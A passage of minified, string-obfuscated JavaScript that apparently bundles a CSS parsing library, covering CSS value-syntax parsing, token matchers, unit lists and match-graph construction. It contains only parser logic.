o=a1W;this[o(937)](e,t[o(342)](n,r))}))}const{hasOwnProperty:Mn}=Object[t(1575)],En=function(){};function Tn(e){return t(3254)==typeof e?e:En}function Cn(t,e){return function(n,r,o){const i=a1W;n[i(1937)]===e&&t[i(1497)](this,n,r,o)}}function Nn(e,n){const r=t,o=n[r(2772)],i=[];for(const t in o){if(!1===Mn[r(1497)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(1948)](e)||(e=[e]);for(const t of e)null===t?n[r(1787)]=!0:r(2992)==typeof t?n[r(1937)]=r(1301):Array[r(1948)](t)&&(n[r(1937)]=r(3255));n[r(1937)]&&i[r(987)](n)}return i[r(1959)]?{context:n[r(353)],fields:i}:null}function Un(e,n){const r=t,o=e[r(3119)][r(342)](),i=e[r(752)],s=r(2992)==typeof i;return n&&o[r(1133)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(2965)]];if(!e[l(1787)]||r)if(l(3255)===e[l(1937)]){if(n?r[l(1415)](c,!1):r[l(3418)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function In({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Ln(t){return t}function On(e,n,r,o){const i=t;let s;switch(e[i(1937)]){case i(2717):s=function(t,e,n,r){const o=i,s=" "===t[o(1193)]||r?t[o(1193)]:" "+t[o(1193)]+" ",a=t[o(1038)][o(2892)]((t=>On(t,e,n,r)))[o(881)](s);return t[o(3333)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(1135)]?"!":"");break;case i(2040):return On(e[i(449)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(1475):s=i(2597)+On(e[i(449)],n,r,o)+"]>";break;case i(1532):s="<"+e[i(2965)]+(e[i(3491)]?n(function(t){const e=i;if(e(3521)===t[e(1937)])return" ["+(null===t[e(1812)]?"-∞":t[e(1812)])+","+(null===t[e(3107)]?"∞":t[e(3107)])+"]";throw new Error(e(920)+t[e(1937)]+"`")}(e[i(3491)]),e[i(3491)]):"")+">";break;case i(1998):s="<'"+e[i(2965)]+"'>";break;case i(2956):s=e[i(2965)];break;case i(2574):s="@"+e[i(2965)];break;case i(1891):s=e[i(2965)]+"(";break;case i(3586):case i(2973):s=e[i(3214)];break;case i(2841):s=",";break;default:throw new Error(i(920)+e[i(1937)]+"`")}return n(s,e)}function jn(e,n){const r=t;let o=Ln,i=!1,s=!1;return r(3254)==typeof n?o=n:n&&(i=Boolean(n[r(3116)]),s=Boolean(n[r(1436)]),r(3254)==typeof n[r(2442)]&&(o=n[r(2442)])),On(e,o,i,s)}const Rn={offset:0,line:1,column:1};function Fn(e,n){const r=t,o=e&&e[r(3431)]&&e[r(3431)][n];return o?r(1628)in o?Hn(o):o:null}function Hn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(3292)](/\n|\r\n?|\f/);s[i(3564)]+=o[i(1959)],s[i(1628)]+=t[i(1959)]-1,s[i(3197)]=1===t[i(1959)]?s[i(3197)]+o[i(1959)]:t[i(504)]()[i(1959)]+1}return s}const Dn=function(e,n){const r=t,o=dn(r(2967),e+(n?" `"+n+"`":""));return o[r(2952)]=n,o},Pn=function(e,n,r,o){const i=t,s=dn(i(1109),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(566)],o=t[n(2164)],s=o<r[n(1959)]&&r[o][n(1301)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1959)];t++){const e=r[t][n(3214)];t===o&&(d=e[n(1959)],u=m[n(1959)]),null!==a&&r[t][n(1301)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(1959)]||h>1?(c=Fn(a||e,n(3034))||Hn(Rn,m),l=Hn(c)):(c=Fn(a,n(1725))||Hn(Fn(e,n(1725))||Rn,m[n(342)](0,u)),l=Fn(a,n(3034))||Hn(c,m[n(3263)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(1287)]=e,s[i(1401)]=n?jn(n):i(1279),s[i(3662)]=a,s[i(544)]=c,s[i(2423)]=l,s[i(1290)]=e+i(1035)+s[i(1401)]+i(1926)+(a||i(3679))+i(891)+new Array(s[i(544)]+1)[i(881)]("-")+"^",Object[i(587)](s,u),s[i(3431)]={source:r&&r[i(3431)]&&r[i(3431)][i(950)]||i(2523),start:u,end:d},s},qn=new Map,Bn=new Map,Vn=45,Xn=function(e){const n=t;if(qn[n(702)](e))return qn[n(1554)](e);const r=e[n(2729)]();let o=qn[n(1554)](r);if(void 0===o){const t=Gn(r,0),e=t?"":Qn(r,0);o=Object[n(1419)]({basename:r[n(3263)](e[n(1959)]),name:r,prefix:e,vendor:e,custom:t})}return qn[n(3618)](e,o),o},Zn=function(e){const n=t;if(Bn[n(702)](e))return Bn[n(1554)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Gn(r,o[n(1959)]);if(!i&&(r=r[n(2729)](),Bn[n(702)](r))){const t=Bn[n(1554)](r);return Bn[n(3618)](e,t),t}const s=i?"":Qn(r,o[n(1959)]),a=r[n(3263)](0,o[n(1959)]+s[n(1959)]),c=Object[n(1419)]({basename:r[n(3263)](a[n(1959)]),name:r[n(3263)](o[n(1959)]),hack:o,vendor:s,prefix:a,custom:i});return Bn[n(3618)](e,c),c};function Gn(e,n){const r=t;return n=n||0,e[r(1959)]-n>=2&&e[r(330)](n)===Vn&&e[r(330)](n+1)===Vn}function Qn(e,n){const r=t;if(n=n||0,e[r(1959)]-n>=3&&e[r(330)](n)===Vn&&e[r(330)](n+1)!==Vn){const t=e[r(2758)]("-",n+2);if(-1!==t)return e[r(977)](n,t+1)}return""}const Jn=[t(1779),t(1713),t(2713),t(1997),t(2636)],Yn=45,Kn=!0;function $n(e,n){const r=t;return null!==e&&e[r(1937)]===ce&&e[r(3214)][r(330)](0)===n}function tr(e,n,r){const o=t;for(;null!==e&&(e[o(1937)]===he||e[o(1937)]===_e);)e=r(++n);return n}function er(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(3214)][i(330)](n);if(43===s||s===Yn){if(r)return 0;n++}for(;n<e[i(3214)][i(1959)];n++)if(!ze(e[i(3214)][i(330)](n)))return 0;return o+1}function nr(e,n,r){const o=t;let i=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[o(1937)]!==le){if(!$n(e,43)&&!$n(e,Yn))return n;if(i=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[o(1937)]!==le)return 0}if(!i){const t=e[o(3214)][o(330)](0);if(43!==t&&t!==Yn)return 0}return er(e,i?0:1,i,s)}function rr(e,n){const r=t;return null!==e&&e[r(1937)]===ce&&e[r(3214)][r(330)](0)===n}function or(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(3214)][o(1959)];t++){const s=e[o(3214)][o(330)](t);if(45===s&&r&&0!==i)return or(e,n+i+1,!1),6;if(!We(s))return 0;if(++i>6)return 0}return i}function ir(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(3298),t(3021),t(1552)],ar=new Map([[re,xe],[ve,xe],[we,ye],[ke,Ae]]);function cr(e,n){const r=t;return n<e[r(1959)]?e[r(330)](n):0}function lr(e,n){return Be(e,0,e[t(1959)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(1959)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(1959)]-2&&92===cr(e,n)&&ze(cr(e,n+1))}function hr(e,n,r){const o=t;if(e&&o(3521)===e[o(1937)]){const t=Number(void 0!==r&&r!==n[o(1959)]?n[o(3263)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(1812)]&&t<e[o(1812)]&&o(2992)!=typeof e[o(1812)])return!0;if(null!==e[o(3107)]&&t>e[o(3107)]&&o(2992)!=typeof e[o(3107)])return!0}return!1}function mr(t){return function(e,n,r){const o=a1W;return null===e?0:e[o(1937)]===re&&ur(e[o(3214)],sr)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1937)]){case Ae:case xe:case ye:if(t[n(1937)]!==r)break t;if(r=i[n(504)](),0===i[n(1959)]){s++;break t}break;case re:case ve:case we:case ke:i[n(987)](r),r=ar[n(1554)](t[n(1937)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1W(1937)]!==t?0:1}}function pr(e){const n=t;return null===e||e[n(1937)]!==ne||45!==cr(e[n(3214)],0)||45!==cr(e[n(3214)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1W;if(null===e||e[o(1937)]!==de)return 0;const i=Qe(e[o(3214)],0);if(null!==t){const n=e[o(3214)][o(2758)]("\\",i),r=-1!==n&&dr(e[o(3214)],n)?e[o(3214)][o(977)](i,n):e[o(3214)][o(3263)](i);if(!1===t[o(702)](r[o(2729)]()))return 0}return hr(r,e[o(3214)],i)?0:1}}function br(e){const n=t;return n(3254)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(1937)]===le&&0===Number(t[i(3214)])?1:e(t,r,o)}}const wr={"ident-token":fr(ne),"function-token":fr(re),"at-keyword-token":fr(oe),"hash-token":fr(ie),"string-token":fr(se),"bad-string-token":fr(6),"url-token":fr(ae),"bad-url-token":fr(8),"delim-token":fr(ce),"number-token":fr(le),"percentage-token":fr(ue),"dimension-token":fr(de),"whitespace-token":fr(he),"CDO-token":fr(me),"CDC-token":fr(fe),"colon-token":fr(pe),"semicolon-token":fr(ge),"comma-token":fr(be),"[-token":fr(we),"]-token":fr(ye),"(-token":fr(ve),")-token":fr(xe),"{-token":fr(ke),"}-token":fr(Ae)},yr={string:fr(se),ident:fr(ne),percentage:mr((function(e,n,r){const o=t;return null===e||e[o(1937)]!==ue||hr(r,e[o(3214)],e[o(3214)][o(1959)]-1)?0:1})),zero:br(),number:mr((function(e,n,r){const o=t;if(null===e)return 0;const i=Qe(e[o(3214)],0);return i===e[o(3214)][o(1959)]||dr(e[o(3214)],i)?hr(r,e[o(3214)],i)?0:1:0})),integer:mr((function(e,n,r){const o=t;if(null===e||e[o(1937)]!==le)return 0;let i=43===cr(e[o(3214)],0)||45===cr(e[o(3214)],0)?1:0;for(;i<e[o(3214)][o(1959)];i++)if(!ze(cr(e[o(3214)],i)))return 0;return hr(r,e[o(3214)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1937)]!==ne)return 0;const r=e[n(3214)][n(2729)]();return ur(r,Jn)||lr(r,n(3065))?0:1},"dashed-ident":pr,"custom-property-name":function(e){const n=t;return pr(e)?"--"===e[n(3214)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1937)]!==ie)return 0;const r=e[n(3214)][n(1959)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!We(cr(e[n(3214)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1937)]!==ie?0:Le(cr(e[n(3214)],1),cr(e[n(3214)],2),cr(e[n(3214)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(1937)]===le)return er(e,0,!1,o);if(e[r(1937)]===ne&&e[r(3214)][r(330)](0)===Yn){if(!qe(e[r(3214)],1,110))return 0;switch(e[r(3214)][r(1959)]){case 2:return nr(n(++o),o,n);case 3:return e[r(3214)][r(330)](2)!==Yn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(3214)][r(330)](2)!==Yn?0:er(e,3,Kn,o)}}else if(e[r(1937)]===ne||$n(e,43)&&n(o+1)[r(1937)]===ne){if(e[r(1937)]!==ne&&(e=n(++o)),null===e||!qe(e[r(3214)],0,110))return 0;switch(e[r(3214)][r(1959)]){case 1:return nr(n(++o),o,n);case 2:return e[r(3214)][r(330)](1)!==Yn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(3214)][r(330)](1)!==Yn?0:er(e,2,Kn,o)}}else if(e[r(1937)]===de){let t=e[r(3214)][r(330)](0),i=43===t||t===Yn?1:0,s=i;for(;s<e[r(3214)][r(1959)]&&ze(e[r(3214)][r(330)](s));s++);return s===i?0:qe(e[r(3214)],s,110)?s+1===e[r(3214)][r(1959)]?nr(n(++o),o,n):e[r(3214)][r(330)](s+1)!==Yn?0:s+2===e[r(3214)][r(1959)]?(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o)):er(e,s+2,Kn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(1937)]!==ne||!qe(e[r(3214)],0,117))return 0;if(null===(e=n(++o)))return 0;if(rr(e,43))return null===(e=n(++o))?0:e[r(1937)]===ne?ir(or(e,0,!0),++o,n):rr(e,63)?ir(1,++o,n):0;if(e[r(1937)]===le){const t=or(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(1937)]===de||e[r(1937)]===le?function(t){const e=r;return 45===t[e(3214)][e(330)](0)}(e)&&or(e,1,!1)?o+1:0:ir(t,o,n)}return e[r(1937)]===de?ir(or(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1937)]){case 6:case 8:break t;case Ae:case xe:case ye:if(e[r(1937)]!==o)break t;o=i[r(504)]();break;case ge:if(0===o)break t;break;case ce:if(0===o&&"!"===e[r(3214)])break t;break;case re:case ve:case we:case ke:i[r(987)](o),o=ar[r(1554)](e[r(1937)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1937)]){case 6:case 8:break t;case Ae:case xe:case ye:if(e[r(1937)]!==o)break t;o=i[r(504)]();break;case re:case ve:case we:case ke:i[r(987)](o),o=ar[r(1554)](e[r(1937)])}s++}while(e=n(s));return s}};function vr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(gr(null)),angle:mr(gr(e)),decibel:mr(gr(n)),frequency:mr(gr(r)),flex:mr(gr(o)),length:mr(br(gr(i))),resolution:mr(gr(s)),semitones:mr(gr(a)),time:mr(gr(c))}}const xr=["cm","mm","q","in","pt","pc","px","em",t(2731),"ex",t(1500),t(3437),t(2654),"ch",t(2195),"ic",t(773),"lh",t(420),"vw",t(2242),t(320),t(839),"vh",t(711),t(1191),t(1544),"vi",t(2124),t(2345),t(1190),"vb",t(739),t(3419),t(694),t(3456),t(2016),t(3525),t(3041),t(2072),t(1251),t(1474),t(3573),t(430),t(1644),t(2478),t(529),t(678),t(1468)],kr=[t(3323),t(2706),t(1383),t(3574)],Ar=["s","ms"],_r=["hz",t(1267)],Sr=[t(2235),t(3683),t(2445),"x"],zr=["fr"],Wr=["db"],Mr=["st"];function Er(e,n,r){const o=t;return Object[o(587)](dn(o(1899),e),{input:n,offset:r,rawMessage:e,message:e+o(2667)+n+o(893)+new Array((r||n[o(1959)])+1)[o(881)]("-")+"^"})}const Tr=new Uint8Array(128)[t(2892)](((e,n)=>/[a-zA-Z0-9\-]/[t(1034)](String[t(1788)](n))?1:0));class Cr{constructor(e){const n=t;this[n(1994)]=e,this[n(493)]=0}[t(330)](e){const n=t;return e<this[n(1994)][n(1959)]?this[n(1994)][n(330)](e):0}[t(3514)](){const e=t;return this[e(330)](this[e(493)])}[t(2937)](e=this[t(3514)]()){return e<128&&1===Tr[e]}[t(2842)](){const e=t;return this[e(330)](this[e(493)]+1)}[t(2259)](e){const n=t;return this[n(330)](this[n(1453)](e))}[t(749)](){const e=t;this[e(493)]=this[e(1453)](this[e(493)])}[t(1453)](e){const n=t;for(;e<this[n(1994)][n(1959)];e++){const t=this[n(1994)][n(330)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3264)](e){const n=t;return this[n(1994)][n(977)](this[n(493)],this[n(493)]=e)}[t(667)](e){const n=t;this[n(3514)]()!==e&&this[n(2365)](n(1371)+String[n(1788)](e)+"`"),this[n(493)]++}[t(1555)](){const e=t;return this[e(493)]<this[e(1994)][e(1959)]?this[e(1994)][e(3490)](this[e(493)]++):""}[t(2365)](e){const n=t;throw new Er(e,this[n(1994)],this[n(493)])}[t(2728)](){const e=t;return this[e(3264)](this[e(1453)](this[e(493)]))}[t(1384)](){const e=t;let n=this[e(493)];for(;n<this[e(1994)][e(1959)];n++){const t=this[e(1994)][e(330)](n);if(t>=128||0===Tr[t])break}return this[e(493)]===n&&this[e(2365)](e(2323)),this[e(3264)](n)}[t(500)](){const e=t;let n=this[e(493)];for(;n<this[e(1994)][e(1959)];n++){const t=this[e(1994)][e(330)](n);if(t<48||t>57)break}return this[e(493)]===n&&this[e(2365)](e(904)),this[e(3264)](n)}[t(454)](){const e=t,n=this[e(1994)][e(2758)]("'",this[e(493)]+1);return-1===n&&(this[e(493)]=this[e(1994)][e(1959)],this[e(2365)](e(1469))),this[e(3264)](n+1)}}const Nr=123,Ur={" ":1,"&&":2,"||":3,"|":4};function Ir(e){const n=t;let r=null,o=null;return e[n(667)](Nr),e[n(749)](),r=e[n(500)](e),e[n(749)](),44===e[n(3514)]()?(e[n(493)]++,e[n(749)](),125!==e[n(3514)]()&&(o=e[n(500)](e),e[n(749)]())):o=r,e[n(667)](125),{min:Number(r),max:o?Number(o):0}}function Lr(e,n){const r=t,o=function(t){const e=a1W;let n=null,r=!1;switch(t[e(3514)]()){case 42:t[e(493)]++,n={min:0,max:0};break;case 43:t[e(493)]++,n={min:1,max:0};break;case 63:t[e(493)]++,n={min:0,max:1};break;case 35:t[e(493)]++,r=!0,t[e(3514)]()===Nr?n=Ir(t):63===t[e(3514)]()?(t[e(493)]++,n={min:0,max:0}):n={min:1,max:0};break;case Nr:n=Ir(t);break;default:return null}return{type:e(2040),comma:r,min:n[e(1812)],max:n[e(3107)],term:null}}(e);return null!==o?(o[r(449)]=n,35===e[r(3514)]()&&43===e[r(330)](e[r(493)]-1)?Lr(e,o):o):n}function Or(e){const n=t,r=e[n(1555)]();return""===r?null:Lr(e,{type:n(2973),value:r})}function jr(e,n){const r=t;function o(t,e){return{type:a1W(2717),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(2240)](n)[r(1357)](((t,e)=>Ur[t]-Ur[e]));n[r(1959)]>0;){i=n[r(1938)]();let t=0,s=0;for(;t<e[r(1959)];t++){const n=e[t];r(724)===n[r(1937)]&&(n[r(3214)]===i?(-1===s&&(s=t-1),e[r(908)](t,1),t--):(-1!==s&&t-s>1&&(e[r(908)](s,t-s,o(e[r(342)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(1959)]&&e[r(908)](s,t-s,o(e[r(342)](s,t),i))}return i}function Rr(e,n){const r=t,o=Object[r(1142)](null),i=[];let s,a=null,c=e[r(493)];for(;e[r(3514)]()!==n&&(s=Fr(e,n));)r(2120)!==s[r(1937)]&&(r(724)===s[r(1937)]?(null!==a&&r(724)!==a[r(1937)]||(e[r(493)]=c,e[r(2365)](r(1918))),o[s[r(3214)]]=!0):null!==a&&r(724)!==a[r(1937)]&&(o[" "]=!0,i[r(987)]({type:r(724),value:" "})),i[r(987)](s),a=s,c=e[r(493)]);return null!==a&&r(724)===a[r(1937)]&&(e[r(493)]-=c,e[r(2365)](r(1918))),{type:r(2717),terms:i,combinator:jr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Fr(e,n){const r=t;let o=e[r(3514)]();switch(o){case 93:break;case 91:return Lr(e,function(t,e){const n=r;let o;return t[n(667)](91),o=Rr(t,e),t[n(667)](93),o[n(3333)]=!0,33===t[n(3514)]()&&(t[n(493)]++,o[n(1135)]=!0),o}(e,n));case 60:return 39===e[r(2842)]()?function(t){const e=r;let n;return t[e(667)](60),t[e(667)](39),n=t[e(1384)](),t[e(667)](39),t[e(667)](62),Lr(t,{type:e(1998),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(667)](60),n=t[e(1384)](),e(1491)===n){t[e(667)](91);const n=Rr(t,93);return t[e(667)](93),t[e(667)](62),Lr(t,{type:e(1475),term:1===n[e(1038)][e(1959)]?n[e(1038)][0]:n})}return 40===t[e(3514)]()&&41===t[e(2842)]()&&(t[e(493)]+=2,n+="()"),91===t[e(330)](t[e(1453)](t[e(493)]))&&(t[e(749)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(667)](91),45===t[n(3514)]()&&(t[n(1555)](),i=-1),-1==i&&8734===t[n(3514)]()?t[n(1555)]():(r=i*Number(t[n(500)](t)),t[n(2937)]()&&(r+=t[n(1384)]())),t[n(749)](),t[n(667)](44),t[n(749)](),8734===t[n(3514)]()?t[n(1555)]():(i=1,45===t[n(3514)]()&&(t[n(1555)](),i=-1),o=i*Number(t[n(500)](t)),t[n(2937)]()&&(o+=t[n(1384)]())),t[n(667)](93),{type:n(3521),min:r,max:o}}(t)),t[e(667)](62),Lr(t,{type:e(1532),name:n,opts:o})}(e);case 124:return{type:r(724),value:e[r(3264)](e[r(493)]+(124===e[r(2842)]()?2:1))};case 38:return e[r(493)]++,e[r(667)](38),{type:r(724),value:"&&"};case 44:return e[r(493)]++,{type:r(2841)};case 39:return Lr(e,{type:r(3586),value:e[r(454)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2120),value:e[r(2728)]()};case 64:return o=e[r(2842)](),e[r(2937)](o)?(e[r(493)]++,{type:r(2574),name:e[r(1384)]()}):Or(e);case 42:case 43:case 63:case 35:case 33:break;case Nr:if(o=e[r(2842)](),o<48||o>57)return Or(e);break;default:return e[r(2937)](o)?function(t){const e=r,n=t[e(1384)]();return 40===t[e(3514)]()?(t[e(493)]++,{type:e(1891),name:n}):Lr(t,{type:e(2956),name:n})}(e):Or(e)}}function Hr(e){const n=t,r=new Cr(e),o=Rr(r);return r[n(493)]!==e[n(1959)]&&r[n(2365)](n(1735)),1===o[n(1038)][n(1959)]&&n(2717)===o[n(1038)][0][n(1937)]?o[n(1038)][0]:o}const Dr=function(){},Pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1W,o=n;n=e,t[r(1301)][r(1497)](this,e),n=o},emit(t,r,o){e[a1W(987)]({type:r,value:t,node:o?null:n})},result:()=>e}}},qr={type:t(868)},Br={type:t(940)},Vr={type:t(2280)};function Xr(e,n,r){const o=t;return n===qr&&r===Br||e===qr&&n===qr&&r===qr?e:("If"===e[o(1937)]&&e[o(3163)]===Br&&n===qr&&(n=e[o(1082)],e=e[o(1884)]),{type:"If",match:e,then:n,else:r})}function Zr(e){const n=t;return e[n(1959)]>2&&40===e[n(330)](e[n(1959)]-2)&&41===e[n(330)](e[n(1959)]-1)}function Gr(e){const n=t;return n(2956)===e[n(1937)]||n(2574)===e[n(1937)]||n(1891)===e[n(1937)]||n(1532)===e[n(1937)]&&Zr(e[n(2965)])}function Qr(e,n=" ",r=!1){return{type:t(2717),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Jr(e,n,r=new Set){const o=t;if(!r[o(702)](e))switch(r[o(2796)](e),e[o(1937)]){case"If":e[o(1884)]=Jr(e[o(1884)],n,r),e[o(1082)]=Jr(e[o(1082)],n,r),e[o(3163)]=Jr(e[o(3163)],n,r);break;case o(1532):return n[e[o(2965)]]||e}return e}function Yr(e,n,r){const o=t;switch(e){case" ":{let t=qr;for(let e=n[o(1959)]-1;e>=0;e--)t=Xr(n[e],t,Br);return t}case"|":{let t=Br,e=null;for(let r=n[o(1959)]-1;r>=0;r--){let i=n[r];if(Gr(i)&&(null===e&&r>0&&Gr(n[r-1])&&(e=Object[o(1142)](null),t=Xr({type:o(2618),map:e},qr,t)),null!==e)){const t=(Zr(i[o(2965)])?i[o(2965)][o(342)](0,-1):i[o(2965)])[o(2729)]();if(t in e==0){e[t]=i;continue}}e=null,t=Xr(i,qr,t)}return t}case"&&":{if(n[o(1959)]>5)return{type:o(3048),terms:n,all:!0};let t=Br;for(let r=n[o(1959)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1959)]>1?Yr(e,n[o(2927)]((function(t){return t!==i})),!1):qr,t=Xr(i,s,t)}return t}case"||":{if(n[o(1959)]>5)return{type:o(3048),terms:n,all:!1};let t=r?qr:Br;for(let r=n[o(1959)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1959)]>1?Yr(e,n[o(2927)]((function(t){return t!==i})),!0):qr,t=Xr(i,s,t)}return t}}}function Kr(e){const n=t;if(n(3254)==typeof e)return{type:n(1274),fn:e};switch(e[n(1937)]){case n(2717):{let t=Yr(e[n(1193)],e[n(1038)][n(2892)](Kr),!1);return e[n(1135)]&&(t=Xr(t,Vr,Br)),t}case n(2040):return function(t){const e=n;let r=qr,o=Kr(t[e(449)]);if(0===t[e(3107)])o=Xr(o,Vr,Br),r=Xr(o,null,Br),r[e(1082)]=Xr(qr,qr,r),t[e(1456)]&&(r[e(1082)][e(3163)]=Xr({type:e(2841),syntax:t},r,Br));else for(let n=t[e(1812)]||1;n<=t[e(3107)];n++)t[e(1456)]&&r!==qr&&(r=Xr({type:e(2841),syntax:t},r,Br)),r=Xr(o,Xr(qr,qr,r),Br);if(0===t[e(1812)])r=Xr(qr,qr,r);else for(let n=0;n<t[e(1812)]-1;n++)t[e(1456)]&&r!==qr&&(r=Xr({type:e(2841),syntax:t},r,Br)),r=Xr(o,r,Br);return r}(e);case n(1475):{const t=Kr(e[n(449)]),r=Kr(Qr([Qr([{type:n(2956),name:n(1919)},{type:n(1532),name:n(2015)}]),Qr([{type:n(1532),name:n(2015)},Qr([{type:n(2040),comma:!1,min:0,max:0,term:Qr([{type:n(2956),name:n(2872)},{type:n(1532),name:n(2015)}])},{type:n(2040),comma:!1,min:0,max:0,term:Qr([{type:n(2956),name:"or"},{type:n(1532),name:n(2015)}])}],"|")])],"|")),o=Kr(Qr([{type:n(1532),name:n(1601)},Qr([{type:n(2973),value:"("},{type:n(1532),name:n(2356)},{type:n(2973),value:")"}]),{type:n(1532),name:n(1355)}],"|"));return Jr(o,{"!term":t,"!self":r}),Jr(r,{"!boolean-group":o}),r}case n(1532):case n(1998):return{type:e[n(1937)],name:e[n(2965)],syntax:e};case n(2956):return{type:e[n(1937)],name:e[n(2965)][n(2729)](),syntax:e};case n(2574):return{type:e[n(1937)],name:"@"+e[n(2965)][n(2729)](),syntax:e};case n(1891):return{type:e[n(1937)],name:e[n(2965)][n(2729)]()+"(",syntax:e};case n(3586):return 3===e[n(3214)][n(1959)]?{type:n(2973),value:e[n(3214)][n(3490)](1),syntax:e}:{type:e[n(1937)],value:e[n(3214)][n(3263)](1,e[n(3214)][n(1959)]-2)[n(2367)](/\\'/g,"'"),syntax:e};case n(2973):return{type:e[n(1937)],value:e[n(3214)],syntax:e};case n(2841):return{type:e[n(1937)],syntax:e};default:throw new Error(n(3371),e[n(1937)])}}function $r(e,n){const r=t;return r(2992)==typeof e&&(e=Hr(e)),{type:r(3468),match:Kr(e),syntax:n||null,source:e}}const{hasOwnProperty:to}=Object[t(1575)],eo=t(868);let no=0;function ro(e,n){const r=t;if(e[r(1959)]!==n[r(1959)])return!1;for(let t=0;t<e[r(1959)];t++){const o=n[r(330)](t);let i=e[r(330)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function oo(e){const n=t;return null===e||e[n(1937)]===be||e[n(1937)]===re||e[n(1937)]===ve||e[n(1937)]===we||e[n(1937)]===ke||function(t){const e=n;return t[e(1937)]===ce&&"?"!==t[e(3214)]}(e)}function io(e){const n=t;return null===e||e[n(1937)]===xe||e[n(1937)]===ye||e[n(1937)]===Ae||e[n(1937)]===ce&&"/"===e[n(3214)]}function so(e,n,r){const o=t,i=function(t,e,n){const r=a1W;function o(){const e=a1W;do{w++,b=w<t[e(1959)]?t[w]:null}while(null!==b&&(b[e(1937)]===he||b[e(1937)]===_e))}function i(e){const n=w+e;return n<t[a1W(1959)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:v,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:v,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){v={type:1,syntax:e[a1W(1401)],token:b,prev:v},o(),f=null,w>y&&(y=w)}function u(){const t=a1W;v=2===v[t(1937)]?v[t(761)]:{type:3,syntax:d[t(1401)],token:v[t(937)],prev:v},d=d[t(761)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,y=0,v={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(1937)]){case r(868):if(null===h){if(null!==b&&(w!==t[r(1959)]-1||"\\0"!==b[r(3214)]&&"\\9"!==b[r(3214)])){e=Br;break}g=eo;break}if((e=h[r(2419)])===Vr){if(h[r(619)]===v){e=Br;break}e=qr}for(;h[r(2894)]!==d;)u();h=h[r(761)];break;case r(940):if(null!==f&&!1!==f)(null===m||w>m[r(2743)])&&(m=f,f=!1);else if(null===m){g=r(940);break}e=m[r(2419)],h=m[r(2281)],d=m[r(2894)],v=m[r(619)],w=m[r(2743)],b=w<t[r(1959)]?t[w]:null,m=m[r(761)];break;case 